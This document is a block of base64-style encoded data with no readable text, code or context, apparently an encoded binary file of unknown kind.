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
